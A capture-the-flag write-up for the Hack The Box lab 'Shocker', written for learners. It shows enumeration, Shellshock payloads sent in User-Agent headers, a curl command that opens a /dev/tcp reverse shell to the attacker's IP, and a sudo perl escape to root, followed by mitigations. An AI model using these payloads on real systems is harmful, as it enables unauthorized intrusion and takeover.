Hack the Box (HTB) - Shocker
Exploiting Shellshock & poor sudo permissions
Enumeration
Let’s start by running a AutoRecon against our box at 10.10.10.56
1
sudo autorecon 10.10.10.56
Checking the full TCP scan of the machine, we see the following ports open:
| Port | State | Service | Reason | Version |
|---|---|---|---|---|
| 80/tcp | open | http | syn-ack ttl 63 | Apache httpd 2.4.18 ((Ubuntu)) |
| 2222/tcp | open | ssh | syn-ack ttl 63 | OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 |
This version of SSH 7.2p2 has the vulnerability CVE-2016-6210. Exploiting this allows for username enumeration. When a large password is sent during authentication, the time difference can be measured to determine valid usernames. However, the 4ubuntu2.2 suffix added by Ubuntu indicates that it made modifications to the base OpenSSH software. This is likely to avoid unintended roots on the box as this is not the attack vector
Let’s check out the apache web server running on port 80
Nothing much here, checking the source code only reveals bug.jpg which isn’t useful

Let’s check our dirbuster scan provided to us by autorecon
Only 200 response on the root directory and bug.jpg.

I decided to run a feroxbuster scan manually to check the directories as well
We’re getting a 403 access denied on cgi-bin/ which is a common directory for web severs to store CGI executable scripts. These scripts are used to generated dynamic content on web servers. Let’s run another enumeration on cgi-bin/ to see what scripts we can find
1

feroxbuster -u http://10.10.10.56/cgi-bin/ -w /usr/share/wordlists/dirb/common.txt -x cgi,sh,pl,py,php
We get a 200 response on this /user.sh script. Let’s curl the request to see what we get
1
curl http://10.10.10.56/cgi-bin/user.sh
I got stuck here, apparently this directory is vulnerable to an exploit called Shellshock. It’s a vulnerability in old versions of Bash that was discovered in 2014 that lets attackers execute arbitrary commands on a system by exploiting how bash handles environment variables
Variables that are outside of a script affect the behavior of the system. ( PATH variable specifies directories where executable file are located )
In bash, functions can be defined to preform tasks.
- function_name() { commands; }
In this exploit, an attacker can inject a function definition into an environment variable and due to bash’s improper handling of function definitions in environment variables it will execute the commands after the function definition
1
2
# Example pyaload
() { :;}; echo vulnerable
The above code defines an empty function. The :; part is a no operation, effectively making the function do nothing & echo vulnerable is a command that will be executaed after the function definition due to the shellshock vulnerability

We can run a specific nmap scan against this to ascertain if the target is vulnerable
1
nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd=ls 10.10.10.56
Our nmap scans confirms the target is vulnerable to CVE-2014-6271 I.E Shellshock
Exploiting without Metasploit ?
There’s a metasploit module that gets us user level access with the click of a button, but let’s try exploiting manually for this box
We will use the following curl to make a malicious HTTP request with a specially crafted User-Agent header
1
curl -H "User-Agent: () { :;}; echo; /bin/bash -c 'whoami'"
() { :;}:Defines a function in the User-Agent header (empty)/bin/bash -c 'id'The command that is executed by the vulnerable bash interpreter
Since this sever is confirmed to be running an outdated version of bash, it will process our user-agent header as a function definition. This happens because bash (before the shellshock update) processes the user agent header as a function definition instead of plain text

We have RCE. Let’s get our shell going. I’ll start up my nc listener and perform the following curl request with the reverse shell one liner
1
curl -H "User-Agent: () { :;}; echo; /bin/bash -c '/bin/bash -i >& /dev/tcp/10.10.14.36/9001 0>&1'" http://10.10.10.56/cgi-bin/user.sh
Privilege Escalation
Running sudo -l tells us the following:
- User shelly may run the following commands on Shocker: (root) NOPASSWD: /usr/bin/perl

We can run perl commands as root without a password. We can leverage this to execute /bin/sh to spawn a shell. Since we run this as sudo it will spawn a root shell
1
sudo /usr/bin/perl -e 'exec "/bin/sh"'`
GG, we’ve rooted Shocker!
Summary
- Initial Enumeration discovered a web server
- Directory Busting found /cgi-bin/user.sh
- Nmap Scanning confirmed vulnerability to Shellshock
- Curl HTTP Request verified Shellshock exploit
- Reverse Shell established a connection back to your machine
- Ran sudo -l to discover sudo rights for usr/bin/perl without a password
- Used perl to execute /bin/sh as root
Vulnerabilities & Mitigation
| Vulnerability | Mitigation |
|---|---|
| Shellshock (CVE-2014-6271) in CGI scripts | Update Bash to the latest version. Ensure scripts properly sanitize input. |
| Sudo privilege escalation NOPASSWD | Restrict sudo permissions and require passwords for all commands |